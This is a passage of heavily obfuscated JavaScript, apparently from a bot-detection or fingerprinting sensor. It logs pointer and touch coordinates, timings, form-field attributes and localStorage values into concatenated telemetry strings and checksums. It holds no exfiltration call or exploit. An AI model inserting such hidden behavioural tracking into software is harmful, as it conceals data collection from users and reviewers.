KZs=Pk(O,[mM()[ng(Sk)](L9,Lxs,bh,Oq,bh),qjs,FT()[nc(DK)].apply(null,[PD,bh,W2,fJ,Qms,X9]),hTs,tj()[vP(Er)](KE,XHs),mxs]),Vh.pop(),KZs;}catch(G6s){Vh.splice(mV(LOs,B2),Infinity,FQ);}Vh.pop();};var Ozs=function(GVs,TKs,mVs,mfs,jjs){Vh.push(DE);try{var qKs=Vh.length;var F9s=FO(FO(vt));var WPs=FO(jR);var cOs=PK[Lj];var lks=VD()[TZ(Gk)](bh,bPs,lr);var gfs=mVs;var Cjs=mfs;if(KG(TKs,B2)&&jx(lW,B8s)||HT(TKs,gs[O9()[Gj(Dx)](vKs,Gk,bN,g5)]())&&jx(zXs,Pts)){var qZs=GVs?GVs:Q7[KG(typeof tj()[vP(Mf)],N2([],[][[]]))?tj()[vP(F9)].call(null,Uq,zPs):tj()[vP(Zz)](fh,PVs)][KG(typeof O9()[Gj(ZD)],N2(tj()[vP(bh)](B2,N6s),[][[]]))?O9()[Gj(RV)].apply(null,[mhs,Azs,JM,wL]):O9()[Gj(Lq)].apply(null,[mw,F9,Jx,mz])];var Ics=FJ(B2),Hhs=FJ(B2);if(qZs&&qZs[O9()[Gj(Qj)](F5,F9,lx,p2)]&&qZs[mM()[ng(q9)].call(null,Dx,F5,F9,K2,LZ)]){Ics=Q7[KG(typeof dk()[kk(W2)],'undefined')?dk()[kk(EV)].call(null,OE,K2):dk()[kk(Gk)].apply(null,[PD,sC])][OT()[Ez(Jx)](bbs,g5,cg,x2)](qZs[O9()[Gj(Qj)](F5,F9,lx,rQ)]);Hhs=Q7[dk()[kk(Gk)].call(null,PD,sC)][KG(typeof OT()[Ez(qK)],N2('',[][[]]))?OT()[Ez(qZ)].call(null,Oq,Uh,QQ,rQ):OT()[Ez(Jx)](bbs,g5,OG,BN)](qZs[mM()[ng(q9)].apply(null,[K2,F5,F9,K2,FO(Z9)])]);}else if(qZs&&qZs[OT()[Ez(X9)].apply(null,[dM,fJ,FO(FO(Z9)),QQ])]&&qZs[OT()[Ez(pZ)](vY,qT,xG,m9)]){Ics=Q7[KG(typeof dk()[kk(Z9)],N2([],[][[]]))?dk()[kk(EV)].call(null,svs,rE):dk()[kk(Gk)](PD,sC)][OT()[Ez(Jx)].apply(null,[bbs,g5,Wf,gz])](qZs[OT()[Ez(X9)](dM,fJ,BN,B2)]);Hhs=Q7[dk()[kk(Gk)](PD,sC)][KG(typeof OT()[Ez(nk)],N2('',[][[]]))?OT()[Ez(qZ)](pTs,zbs,lf,PV):OT()[Ez(Jx)](bbs,g5,tJ,qK)](qZs[OT()[Ez(pZ)](vY,qT,vk,cZ)]);}else if(qZs&&qZs[dk()[kk(Hx)](mQ,Oq)]&&KG(vds(qZs[dk()[kk(Hx)].call(null,mQ,Oq)]),KG(typeof OT()[Ez(RO)],N2([],[][[]]))?OT()[Ez(qZ)].apply(null,[fh,Uz,PD,RA]):OT()[Ez(q9)].apply(null,[NOs,PS,rQ,p2]))){if(kS(qZs[dk()[kk(Hx)](mQ,Oq)][OT()[Ez(Z9)].call(null,GN,vd,Mf,lc)],gs[O9()[Gj(ZD)](vKs,Gk,jG,Ed)]())){var tVs=qZs[dk()[kk(Hx)](mQ,Oq)][Z9];if(tVs&&tVs[O9()[Gj(Qj)].apply(null,[F5,F9,lx,Kg])]&&tVs[mM()[ng(q9)].call(null,SE,F5,F9,K2,Lj)]){Ics=Q7[dk()[kk(Gk)](PD,sC)][OT()[Ez(Jx)].call(null,bbs,g5,L9,Ed)](tVs[HT(typeof O9()[Gj(xO)],N2(tj()[vP(bh)].apply(null,[B2,N6s]),[][[]]))?O9()[Gj(Qj)](F5,F9,lx,Sl):O9()[Gj(RV)](wG,pJ,TB,C5)]);Hhs=Q7[dk()[kk(Gk)](PD,sC)][OT()[Ez(Jx)].apply(null,[bbs,g5,BN,q9])](tVs[mM()[ng(q9)].call(null,cg,F5,F9,K2,FO(FO({})))]);}else if(tVs&&tVs[OT()[Ez(X9)].call(null,dM,fJ,FO(FO(B2)),Lq)]&&tVs[OT()[Ez(pZ)](vY,qT,O5,qT)]){Ics=Q7[dk()[kk(Gk)](PD,sC)][OT()[Ez(Jx)](bbs,g5,FO(FO([])),gz)](tVs[OT()[Ez(X9)].apply(null,[dM,fJ,Lq,x2])]);Hhs=Q7[HT(typeof dk()[kk(g5)],'undefined')?dk()[kk(Gk)](PD,sC):dk()[kk(EV)](Yjs,d5)][OT()[Ez(Jx)](bbs,g5,cw,K2)](tVs[OT()[Ez(pZ)](vY,qT,Px,vd)]);}lks=HT(typeof tj()[vP(SD)],N2('',[][[]]))?tj()[vP(B2)](cZ,FA):tj()[vP(F9)](lns,lms);}else{WPs=FO(vt);}}if(FO(WPs)){cOs=mV(mYs(),jjs);var hfs=tj()[vP(bh)](B2,N6s)[nF()[SS(qZ)](Od,QQ,WW,FO(B2),gg,QO)](P1,KG(typeof dk()[kk(gz)],N2('',[][[]]))?dk()[kk(EV)](Fjs,TYs):dk()[kk(rQ)](q2,lZs))[HT(typeof nF()[SS(F9)],N2([],[][[]]))?nF()[SS(qZ)](Od,nk,WW,FO([]),gg,Kg):nF()[SS(Gk)](fZ,SD,tN,Px,T8s,xO)](TKs,dk()[kk(rQ)].call(null,q2,lZs))[HT(typeof nF()[SS(cg)],N2(tj()[vP(bh)](B2,N6s),[][[]]))?nF()[SS(qZ)].call(null,Od,kz,WW,Od,gg,PV):nF()[SS(Gk)](mz,k5,x2,Gk,lPs,Mf)](cOs,dk()[kk(rQ)].apply(null,[q2,lZs]))[nF()[SS(qZ)](Od,B2,WW,FO(FO(Z9)),gg,O5)](Ics,dk()[kk(rQ)](q2,lZs))[nF()[SS(qZ)](Od,LN,WW,FO(FO(B2)),gg,q2)](Hhs,dk()[kk(rQ)](q2,lZs))[nF()[SS(qZ)].call(null,Od,cw,WW,X9,gg,EV)](lks);if(mE(typeof qZs[OT()[Ez(nE)](wI,DK,FO(Z9),g5)],KG(typeof VD()[TZ(Lq)],N2([],[][[]]))?VD()[TZ(Dx)].call(null,k5,Nps,QQ):VD()[TZ(Sk)](OG,kO,F9))&&KG(qZs[OT()[Ez(nE)](wI,DK,Sk,wO)],FO({})))hfs=tj()[vP(bh)](B2,N6s)[nF()[SS(qZ)](Od,qT,WW,Wf,gg,Lq)](hfs,VD()[TZ(Kg)].apply(null,[cg,Wms,nE]));SF=tj()[vP(bh)].apply(null,[B2,N6s])[nF()[SS(qZ)].call(null,Od,Er,WW,k5,gg,RA)](N2(SF,hfs),dk()[kk(RO)](UC,Sj));nss=N2(N2(N2(N2(N2(nss,P1),TKs),cOs),Ics),Hhs);if(KG(TKs,B2))lW++;else zXs++;P1++;gfs=Z9;Cjs=PK[Lj];}}var LZs;return LZs=Pk(O,[mM()[ng(Sk)].apply(null,[kz,xL,bh,Oq,FO([])]),cOs,nF()[SS(q2)](q9,Sk,Ed,Ed,Fjs,FO(FO([]))),gfs,nj()[Zh(UN)].call(null,p2,FO(FO({})),X9,XZ),Cjs,VD()[TZ(R5)].call(null,F4s,Q7s,xO),WPs]),Vh.pop(),LZs;}catch(V9s){Vh.splice(mV(qKs,B2),Infinity,DE);}Vh.pop();};var d2s=function(BZs,UPs,T7s){Vh.push(dN);try{var zhs=Vh.length;var U9s=FO([]);var gjs=Z9;var SVs=FO([]);if(KG(UPs,B2)&&jx(SHs,HHs)||HT(UPs,B2)&&jx(Bbs,Hvs)){var rfs=BZs?BZs:Q7[tj()[vP(Zz)](fh,zss)][HT(typeof O9()[Gj(Dx)],N2([],[][[]]))?O9()[Gj(Lq)].apply(null,[gw,F9,Jx,xG]):O9()[Gj(RV)](l6s,YTs,xts,Kq)];if(rfs&&HT(rfs[dk()[kk(Kg)].apply(null,[cS,gKs])],VD()[TZ(I9)](ZQ,tL,Lj))){SVs=FO(vt);var hzs=FJ(PK[Gk]);var kjs=FJ(PK[Gk]);if(rfs&&rfs[O9()[Gj(Qj)](QE,F9,lx,lZ)]&&rfs[mM()[ng(q9)](tJ,QE,F9,K2,QQ)]){hzs=Q7[dk()[kk(Gk)](PD,Of)][OT()[Ez(Jx)](FRs,g5,qV,kz)](rfs[HT(typeof O9()[Gj(vk)],N2([],[][[]]))?O9()[Gj(Qj)].call(null,QE,F9,lx,Jx):O9()[Gj(RV)](Mts,Uh,DE,GP)]);kjs=Q7[dk()[kk(Gk)].apply(null,[PD,Of])][HT(typeof OT()[Ez(kz)],'undefined')?OT()[Ez(Jx)](FRs,g5,lx,G2):OT()[Ez(qZ)].call(null,nns,NPs,RV,q2)](rfs[mM()[ng(q9)].apply(null,[lZ,QE,F9,K2,FO(B2)])]);}else if(rfs&&rfs[OT()[Ez(X9)](nG,fJ,W2,g5)]&&rfs[OT()[Ez(pZ)](hV,qT,FO([]),Kq)]){hzs=Q7[dk()[kk(Gk)].apply(null,[PD,Of])][OT()[Ez(Jx)].apply(null,[FRs,g5,LE,Jx])](rfs[OT()[Ez(X9)](nG,fJ,Kq,K2)]);kjs=Q7[dk()[kk(Gk)](PD,Of)][OT()[Ez(Jx)].apply(null,[FRs,g5,AV,FO([])])](rfs[OT()[Ez(pZ)].call(null,hV,qT,MG,Kg)]);}gjs=mV(mYs(),T7s);var b2s=(KG(typeof tj()[vP(Uz)],N2('',[][[]]))?tj()[vP(F9)].call(null,Ujs,kZs):tj()[vP(bh)].call(null,B2,tZs))[nF()[SS(qZ)](Od,ZD,WW,FO(FO(B2)),WJ,Rf)](rss,dk()[kk(rQ)].call(null,q2,x8s))[HT(typeof nF()[SS(RV)],'undefined')?nF()[SS(qZ)].call(null,Od,GP,WW,FO(FO({})),WJ,vk):nF()[SS(Gk)](Vcs,pZ,PYs,OV,fns,vG)](UPs,dk()[kk(rQ)](q2,x8s))[KG(typeof nF()[SS(bh)],'undefined')?nF()[SS(Gk)].apply(null,[Y9s,Jx,Z0s,pZ,xF,FO([])]):nF()[SS(qZ)](Od,tJ,WW,FO(FO([])),WJ,BN)](gjs,dk()[kk(rQ)](q2,x8s))[nF()[SS(qZ)].call(null,Od,Gk,WW,bh,WJ,Kq)](hzs,dk()[kk(rQ)](q2,x8s))[HT(typeof nF()[SS(qZ)],'undefined')?nF()[SS(qZ)].call(null,Od,UN,WW,OV,WJ,LN):nF()[SS(Gk)](Sl,k5,Q1,Lj,kg,X9)](kjs);if(HT(typeof rfs[OT()[Ez(nE)](gRs,DK,QQ,q2)],HT(typeof VD()[TZ(C5)],N2([],[][[]]))?VD()[TZ(Sk)].apply(null,[OG,pT,FO(FO([]))]):VD()[TZ(Dx)](pds,Qns,qV))&&KG(rfs[OT()[Ez(nE)](gRs,DK,Hx,LN)],FO({})))b2s=(KG(typeof tj()[vP(SD)],N2([],[][[]]))?tj()[vP(F9)].call(null,hP,xL):tj()[vP(bh)].call(null,B2,tZs))[nF()[SS(qZ)](Od,lf,WW,Gk,WJ,Px)](b2s,HT(typeof VD()[TZ(Dx)],N2('',[][[]]))?VD()[TZ(Kg)].call(null,cg,Yj,xO):VD()[TZ(Dx)](kXs,Fms,vG));Bts=N2(N2(N2(N2(N2(Bts,rss),UPs),gjs),hzs),kjs);Zns=tj()[vP(bh)].apply(null,[B2,tZs])[nF()[SS(qZ)].apply(null,[Od,sL,WW,FO(Z9),WJ,wL])](N2(Zns,b2s),dk()[kk(RO)](UC,Zj));if(KG(UPs,B2))SHs++;else Bbs++;}}if(KG(UPs,B2))SHs++;else Bbs++;rss++;var QOs;return QOs=Pk(O,[mM()[ng(Sk)](vk,BRs,bh,Oq,FO([])),gjs,VD()[TZ(qV)](PV,Kf,hD),SVs]),Vh.pop(),QOs;}catch(ZPs){Vh.splice(mV(zhs,B2),Infinity,dN);}Vh.pop();};var Jms=function(dOs,W2s,RTs){Vh.push(nL);try{var x2s=Vh.length;var Pzs=FO(jR);var Xcs=PK[Lj];var s2s=FO(jR);if(KL(sbs,zRs)){if(FO(lbs[HT(typeof GG()[Vd(X9)],'undefined')?GG()[Vd(pZ)].apply(null,[QQ,FO(FO(B2)),vh,PS]):GG()[Vd(nk)].apply(null,[G2,rQ,D9s,SXs])])){s2s=FO(FO([]));lbs[GG()[Vd(pZ)].call(null,FO(FO(B2)),wO,vh,PS)]=FO(vt);}var dhs;return dhs=Pk(O,[mM()[ng(Sk)](qK,bD,bh,Oq,vk),Xcs,tj()[vP(Er)].apply(null,[KE,LT]),s2s]),Vh.pop(),dhs;}var B2s=dOs?dOs:Q7[HT(typeof tj()[vP(nE)],N2('',[][[]]))?tj()[vP(Zz)](fh,C6):tj()[vP(F9)].apply(null,[RV,Kss])][O9()[Gj(Lq)].call(null,Dg,F9,Jx,p2)];var Sjs=B2s[HT(typeof GG()[Vd(Jx)],'undefined')?GG()[Vd(g5)](C5,fk,dz,Z9):GG()[Vd(nk)](pZ,Od,zKs,pQ)];if(T2(Sjs,null))Sjs=B2s[OT()[Ez(g5)](OD,Er,bh,FO(FO({})))];var j9s=MUs(Sjs[nj()[Zh(DK)](Qj,lc,Dx,LG)]);var xxs=HT(Ijs[VD()[TZ(lf)](SD,SP,gz)](dOs&&dOs[nj()[Zh(DK)](Ah,FO([]),Dx,LG)]),FJ(B2));if(FO(j9s)&&FO(xxs)){var xZs;return xZs=Pk(O,[mM()[ng(Sk)].call(null,RO,bD,bh,Oq,RO),Xcs,tj()[vP(Er)].call(null,KE,LT),s2s]),Vh.pop(),xZs;}var rhs=GYs(Sjs);var Iks=HT(typeof tj()[vP(Wf)],N2('',[][[]]))?tj()[vP(bh)](B2,SZ):tj()[vP(F9)](l5,j4s);var cPs=KG(typeof tj()[vP(lf)],'undefined')?tj()[vP(F9)].apply(null,[bPs,v8s]):tj()[vP(bh)](B2,SZ);var Zks=tj()[vP(bh)](B2,SZ);var Lzs=tj()[vP(bh)](B2,SZ);if(KG(W2s,F9)){Iks=B2s[nj()[Zh(rQ)](vd,kz,PD,Kd)];cPs=B2s[dk()[kk(R5)](RO,b3)];Zks=B2s[DS()[Yq(vk)](Od,qV,L9,Wbs,mz)];Lzs=B2s[GG()[Vd(W2)].call(null,QQ,LE,pK,Vq)];}Xcs=mV(mYs(),RTs);var Nfs=tj()[vP(bh)](B2,SZ)[nF()[SS(qZ)].call(null,Od,mz,WW,RO,ZA,p2)](sbs,KG(typeof dk()[kk(qZ)],N2([],[][[]]))?dk()[kk(EV)].apply(null,[bD,TS]):dk()[kk(rQ)](q2,LB))[KG(typeof nF()[SS(Gk)],N2([],[][[]]))?nF()[SS(Gk)](M4s,wL,X9,FO([]),gI,Vw):nF()[SS(qZ)].call(null,Od,lf,WW,bh,ZA,Dx)](W2s,dk()[kk(rQ)](q2,LB))[nF()[SS(qZ)].apply(null,[Od,UN,WW,lf,ZA,FO({})])](Iks,dk()[kk(rQ)](q2,LB))[nF()[SS(qZ)](Od,Rf,WW,FO(FO(Z9)),ZA,G2)](cPs,dk()[kk(rQ)](q2,LB))[HT(typeof nF()[SS(qZ)],N2([],[][[]]))?nF()[SS(qZ)](Od,cg,WW,cg,ZA,RO):nF()[SS(Gk)].apply(null,[xG,bh,Sq,FO(FO({})),nhs,d9])](Zks,dk()[kk(rQ)].call(null,q2,LB))[nF()[SS(qZ)].apply(null,[Od,wL,WW,FO(FO([])),ZA,F9])](Lzs,HT(typeof dk()[kk(g5)],N2('',[][[]]))?dk()[kk(rQ)](q2,LB):dk()[kk(EV)](xms,IS))[nF()[SS(qZ)].call(null,Od,qK,WW,FO([]),ZA,Z9)](Xcs,dk()[kk(rQ)](q2,LB))[nF()[SS(qZ)](Od,Hx,WW,PD,ZA,lc)](rhs);v7s=(KG(typeof tj()[vP(F9)],N2('',[][[]]))?tj()[vP(F9)](xG,F5):tj()[vP(bh)](B2,SZ))[nF()[SS(qZ)].call(null,Od,Sk,WW,SE,ZA,rk)](N2(v7s,Nfs),dk()[kk(RO)](UC,wf));sbs++;var wzs;return wzs=Pk(O,[mM()[ng(Sk)](mz,bD,bh,Oq,Lq),Xcs,tj()[vP(Er)].apply(null,[KE,LT]),s2s]),Vh.pop(),wzs;}catch(z7s){Vh.splice(mV(x2s,B2),Infinity,nL);}Vh.pop();};var tds=function(c2s,XZs){Vh.push(US);try{var QKs=Vh.length;var AKs=FO({});var p6s=Z9;var Cms=FO({});if(KL(Q7[dk()[kk(RV)](m9,Xxs)][KG(typeof tj()[vP(Zz)],'undefined')?tj()[vP(F9)](dxs,JTs):tj()[vP(PD)](qK,CZ)](U1)[KG(typeof OT()[Ez(RV)],N2([],[][[]]))?OT()[Ez(qZ)](zVs,Ibs,gz,Od):OT()[Ez(Z9)](KN,vd,FO([]),FO(FO([])))],lHs)){var Qcs;return Qcs=Pk(O,[mM()[ng(Sk)].call(null,m9,kHs,bh,Oq,vG),p6s,tj()[vP(Er)](KE,j4s),Cms]),Vh.pop(),Qcs;}var wZs=c2s?c2s:Q7[HT(typeof tj()[vP(lr)],'undefined')?tj()[vP(Zz)](fh,HKs):tj()[vP(F9)].call(null,lP,Zw)][O9()[Gj(Lq)].apply(null,[Hr,F9,Jx,qK])];var FZs=wZs[GG()[Vd(g5)].apply(null,[lZ,lc,rns,Z9])];if(T2(FZs,null))FZs=wZs[HT(typeof OT()[Ez(hD)],N2([],[][[]]))?OT()[Ez(g5)](Uzs,Er,FO(FO(B2)),Mf):OT()[Ez(qZ)].apply(null,[pM,I1,I9,FO([])])];if(FZs[KG(typeof GG()[Vd(Mf)],N2('',[][[]]))?GG()[Vd(nk)].apply(null,[p2,FO(FO(B2)),Z9s,jI]):GG()[Vd(UN)].call(null,Dx,FO(B2),lE,RA)]&&HT(FZs[GG()[Vd(UN)].call(null,OV,fk,lE,RA)][GG()[Vd(rQ)].apply(null,[FO(Z9),Lq,TL,fh])](),VD()[TZ(sL)].apply(null,[L9,Q2s,FO([])]))){var hks;return hks=Pk(O,[mM()[ng(Sk)].apply(null,[R5,kHs,bh,Oq,Sk]),p6s,tj()[vP(Er)](KE,j4s),Cms]),Vh.pop(),hks;}var sfs=Q4s(FZs);var Fcs=sfs[DS()[Yq(mz)](Sk,Z9,Uz,Hr,hD)];var L2s=sfs[dk()[kk(I9)](fk,X4s)];var DOs=GYs(FZs);var BTs=Z9;var n6s=Z9;var TTs=Z9;var wfs=Z9;if(HT(L2s,PK[DK])&&HT(L2s,Lj)){BTs=KG(FZs[VD()[TZ(q9)](hP,F7s,RV)],undefined)?Z9:FZs[VD()[TZ(q9)].apply(null,[hP,F7s,FO({})])][OT()[Ez(Z9)](KN,vd,Od,vk)];n6s=Dr(FZs[VD()[TZ(q9)](hP,F7s,FO(B2))]);TTs=Fzs(FZs[KG(typeof VD()[TZ(Ah)],N2([],[][[]]))?VD()[TZ(Dx)](Sss,ATs,FO(B2)):VD()[TZ(q9)].apply(null,[hP,F7s,d9])]);wfs=hg(FZs[VD()[TZ(q9)](hP,F7s,FO([]))]);}if(L2s){if(FO(Xhs[L2s])){Xhs[L2s]=Fcs;}else if(HT(Xhs[L2s],Fcs)){L2s=rRs[GG()[Vd(qK)](Lj,PD,DVs,UN)];}}p6s=mV(mYs(),XZs);if(FZs[VD()[TZ(q9)](hP,F7s,Mf)]&&FZs[VD()[TZ(q9)](hP,F7s,FO([]))][OT()[Ez(Z9)](KN,vd,mz,Sk)]){U1[Fcs]=Pk(O,[OT()[Ez(UN)](VE,BN,Xz,k5),DOs,dk()[kk(qV)].call(null,W2,fcs),Fcs,OT()[Ez(rQ)].call(null,KE,kL,lZ,nk),BTs,HT(typeof tj()[vP(PD)],'undefined')?tj()[vP(Wf)].call(null,Sr,Lfs):tj()[vP(F9)].apply(null,[C1,Yw]),n6s,GG()[Vd(G2)](Zz,k5,Y2,UC),TTs,Xq()[QL(k5)].call(null,II,nk,qK,Od,fk),wfs,mM()[ng(Sk)](X9,kHs,bh,Oq,R5),p6s,HT(typeof nj()[Zh(lf)],N2([],[][[]]))?nj()[Zh(G2)](dd,Er,lr,l9):nj()[Zh(mz)].apply(null,[m9,Kq,J9,hS]),L2s]);}else{delete U1[Fcs];}var whs;return whs=Pk(O,[mM()[ng(Sk)](PD,kHs,bh,Oq,lf),p6s,tj()[vP(Er)].apply(null,[KE,j4s]),Cms]),Vh.pop(),whs;}catch(HVs){Vh.splice(mV(QKs,B2),Infinity,US);}Vh.pop();};var kxs=function(){return [Pbs,kss,nss,Bts];};var n2s=function(){return [D1,p8s,P1,rss];};var Qfs=function(){Vh.push(NM);var SZs=Q7[KG(typeof dk()[kk(cg)],N2('',[][[]]))?dk()[kk(EV)].apply(null,[qzs,zS]):dk()[kk(RV)](m9,O3)][OT()[Ez(dd)](bQ,UC,cZ,FO(Z9))](U1)[FT()[nc(RO)](RA,Od,lZ,vps,fj,vk)](function(fTs,Oms){return cns.apply(this,[Eb,arguments]);},tj()[vP(bh)](B2,wV));var zms;return Vh.pop(),zms=[gbs,wYs,SF,Zns,v7s,SZs],zms;};var d7s=function(Vks){Vh.push(GN);var SPs=Q7[OT()[Ez(Od)](rts,OE,vk,Er)][HT(typeof Xq()[QL(vk)],'undefined')?Xq()[QL(RO)].call(null,Bhs,Sk,cTs,qK,QQ):Xq()[QL(bh)](Yjs,Z4s,Df,F9,RO)];if(T2(Q7[OT()[Ez(Od)].call(null,rts,OE,OG,W2)][Xq()[QL(RO)](Bhs,Sk,cTs,dd,SE)],null)){var rcs;return Vh.pop(),rcs=PK[Lj],rcs;}var Lhs=SPs[VD()[TZ(GP)].call(null,qK,Z9s,d9)](nj()[Zh(DK)](ZD,lx,Dx,Rq));var n9s=T2(Lhs,null)?FJ(B2):DB(Lhs);if(KG(n9s,B2)&&kS(Pfs,lr)&&KG(Vks,FJ(bh))){var Sfs;return Vh.pop(),Sfs=B2,Sfs;}else{var I9s;return Vh.pop(),I9s=Z9,I9s;}Vh.pop();};var sds=function(Zzs){var Jxs=FO(FO(vt));var qms=Svs;Vh.push(Zw);var q9s=lps;var Dfs=Z9;var mjs=PK[Gk];var nds=fzs(c6,[]);var K7s=FO({});var RZs=A3s(k1);if(Zzs||RZs){var gZs;return gZs=Pk(O,[tj()[vP(PD)](qK,fK),Yns(),dk()[kk(k5)](UC,jD),RZs||nds,nF()[SS(vd)](q9,C5,cE,FO(FO([])),wB,BN),Jxs,nF()[SS(dd)](RO,lZ,P2s,FO([]),bD,lZ),K7s]),Vh.pop(),gZs;}if(fzs(Qs,[])){var ZOs=Q7[tj()[vP(Zz)](fh,OP)][tj()[vP(lZ)](tJ,lD)][GG()[Vd(cw)](lc,pZ,Ph,Rf)](N2(nzs,ljs));var bZs=Q7[tj()[vP(Zz)](fh,OP)][tj()[vP(lZ)](tJ,lD)][GG()[Vd(cw)].call(null,d9,Xz,Ph,Rf)](N2(nzs,Rks));var Ufs=Q7[tj()[vP(Zz)](fh,OP)][tj()[vP(lZ)](tJ,lD)][GG()[Vd(cw)](W2,FO(FO(Z9)),Ph,Rf)](N2(nzs,hZs));if(FO(ZOs)&&FO(bZs)&&FO(Ufs)){K7s=FO(FO({}));var kfs;return kfs=Pk(O,[tj()[vP(PD)].apply(null,[qK,fK]),[qms,q9s],dk()[kk(k5)](UC,jD),nds,nF()[SS(vd)].apply(null,[q9,Gk,cE,Vw,wB,wO]),Jxs,nF()[SS(dd)](RO,I9,P2s,UN,bD,Dx),K7s]),Vh.pop(),kfs;}else{if(ZOs&&HT(ZOs[KG(typeof VD()[TZ(rk)],'undefined')?VD()[TZ(Dx)].apply(null,[L7s,Lg,FO(FO({}))]):VD()[TZ(lf)].call(null,SD,mD,gz)](KG(typeof OT()[Ez(vG)],N2('',[][[]]))?OT()[Ez(qZ)](YUs,Zxs,Kq,FO(B2)):OT()[Ez(lZ)].apply(null,[ST,gz,p2,FO(FO({}))])),FJ(PK[Gk]))&&FO(Q7[GG()[Vd(p2)](Sk,vG,Zf,LZ)](Q7[KG(typeof tj()[vP(Jx)],N2([],[][[]]))?tj()[vP(F9)].apply(null,[qks,d9]):tj()[vP(RV)](Tl,Bd)](ZOs[HT(typeof VD()[TZ(rQ)],N2('',[][[]]))?VD()[TZ(RO)].call(null,JQ,xP,FO(FO(Z9))):VD()[TZ(Dx)].apply(null,[ZD,hE,FO(B2)])](OT()[Ez(lZ)](ST,gz,Wf,Sl))[PK[Lj]],PK[RO])))&&FO(Q7[GG()[Vd(p2)](Vw,kz,Zf,LZ)](Q7[tj()[vP(RV)](Tl,Bd)](ZOs[VD()[TZ(RO)].apply(null,[JQ,xP,Lj])](OT()[Ez(lZ)](ST,gz,RO,C5))[B2],EV)))){Dfs=Q7[tj()[vP(RV)].apply(null,[Tl,Bd])](ZOs[VD()[TZ(RO)].call(null,JQ,xP,PD)](OT()[Ez(lZ)].apply(null,[ST,gz,DK,F9]))[Z9],EV);mjs=Q7[tj()[vP(RV)](Tl,Bd)](ZOs[KG(typeof VD()[TZ(g5)],'undefined')?VD()[TZ(Dx)](hPs,LE,B2):VD()[TZ(RO)](JQ,xP,q9)](OT()[Ez(lZ)].apply(null,[ST,gz,Kq,Od]))[B2],gs[KG(typeof VD()[TZ(dd)],N2([],[][[]]))?VD()[TZ(Dx)].apply(null,[UP,p2s,FO(FO(B2))]):VD()[TZ(wO)](z3s,Yx,Uz)]());}else{Jxs=FO(FO({}));}if(bZs&&HT(bZs[VD()[TZ(lf)](SD,mD,kz)](OT()[Ez(lZ)](ST,gz,g5,tJ)),FJ(B2))&&FO(Q7[GG()[Vd(p2)](FO(Z9),FO(FO([])),Zf,LZ)](Q7[HT(typeof tj()[vP(GP)],'undefined')?tj()[vP(RV)](Tl,Bd):tj()[vP(F9)](MQ,lV)](bZs[VD()[TZ(RO)](JQ,xP,Lq)](OT()[Ez(lZ)](ST,gz,FO(FO({})),Kq))[gs[O9()[Gj(ZD)](Vl,Gk,jG,RV)]()],EV)))&&FO(Q7[GG()[Vd(p2)](FO(B2),Qj,Zf,LZ)](Q7[KG(typeof tj()[vP(Hx)],N2('',[][[]]))?tj()[vP(F9)].call(null,rzs,nYs):tj()[vP(RV)].apply(null,[Tl,Bd])](bZs[VD()[TZ(RO)].call(null,JQ,xP,DK)](HT(typeof OT()[Ez(C5)],N2('',[][[]]))?OT()[Ez(lZ)].call(null,ST,gz,FO(FO(B2)),RA):OT()[Ez(qZ)](Fts,nZs,OV,O5))[PK[Gk]],PK[RO])))){qms=Q7[HT(typeof tj()[vP(p2)],N2('',[][[]]))?tj()[vP(RV)].call(null,Tl,Bd):tj()[vP(F9)](b1,cks)](bZs[VD()[TZ(RO)](JQ,xP,Px)](OT()[Ez(lZ)](ST,gz,UN,Wf))[Z9],EV);}else{Jxs=FO(vt);}if(Ufs&&KG(typeof Ufs,GG()[Vd(Gk)].apply(null,[Kg,DK,Jd,lZ]))){nds=Ufs;}else{Jxs=FO(FO([]));nds=Ufs||nds;}}}else{Dfs=LTs;mjs=Bms;qms=Ahs;q9s=Efs;nds=Kcs;}if(FO(Jxs)){if(kS(mYs(),Ul(Dfs,IN))){K7s=FO(FO({}));var Lks;return Lks=Pk(O,[tj()[vP(PD)](qK,fK),[Svs,lps],dk()[kk(k5)].call(null,UC,jD),fzs(c6,[]),nF()[SS(vd)](q9,Od,cE,Rf,wB,FO(Z9)),Jxs,nF()[SS(dd)](RO,L9,P2s,Vw,bD,FO(Z9)),K7s]),Vh.pop(),Lks;}else{if(kS(mYs(),mV(Ul(Dfs,IN),ZXs(Ul(Ul(PK[RO],mjs),IN),Vq)))){K7s=FO(vt);}var QPs;return QPs=Pk(O,[tj()[vP(PD)].call(null,qK,fK),[qms,q9s],dk()[kk(k5)].apply(null,[UC,jD]),nds,nF()[SS(vd)](q9,Od,cE,Od,wB,d9),Jxs,KG(typeof nF()[SS(cg)],'undefined')?nF()[SS(Gk)](jG,Od,fI,Vw,Z2s,AV):nF()[SS(dd)].apply(null,[RO,cw,P2s,Sl,bD,cg]),K7s]),Vh.pop(),QPs;}}var bxs;return bxs=Pk(O,[tj()[vP(PD)](qK,fK),[qms,q9s],dk()[kk(k5)](UC,jD),nds,nF()[SS(vd)](q9,mz,cE,fk,wB,cg),Jxs,nF()[SS(dd)].apply(null,[RO,hD,P2s,fh,bD,FO(FO(B2))]),K7s]),Vh.pop(),bxs;};var Nzs=function(){Vh.push(Mps);var S9s=kS(arguments[OT()[Ez(Z9)](nL,vd,FO(FO([])),d9)],Z9)&&HT(arguments[PK[Lj]],undefined)?arguments[Z9]:FO({});Ncs=tj()[vP(bh)](B2,tO);Pcs=FJ(PK[Gk]);var rjs=fzs(Qs,[]);if(FO(S9s)){if(rjs){Q7[HT(typeof tj()[vP(qK)],N2('',[][[]]))?tj()[vP(Zz)](fh,xz):tj()[vP(F9)](Dhs,IZs)][KG(typeof tj()[vP(mz)],'undefined')?tj()[vP(F9)].apply(null,[bPs,MKs]):tj()[vP(lZ)].call(null,tJ,rK)][HT(typeof VD()[TZ(Uz)],'undefined')?VD()[TZ(x2)].call(null,lZ,JK,x2):VD()[TZ(Dx)].call(null,HJ,rr,lc)](C2s);Q7[tj()[vP(Zz)](fh,xz)][KG(typeof tj()[vP(RV)],N2('',[][[]]))?tj()[vP(F9)](Aj,bg):tj()[vP(lZ)].apply(null,[tJ,rK])][VD()[TZ(x2)](lZ,JK,FO(FO({})))](bms);}var mTs;return Vh.pop(),mTs=FO(FO(vt)),mTs;}var Vhs=YHs();if(Vhs){if(M3s(Vhs,nj()[Zh(nE)](I9,q2,fW,IB))){Ncs=Vhs;Pcs=FJ(B2);if(rjs){var U6s=Q7[tj()[vP(Zz)](fh,xz)][tj()[vP(lZ)](tJ,rK)][GG()[Vd(cw)](Jx,sL,xx,Rf)](C2s);var vhs=Q7[KG(typeof 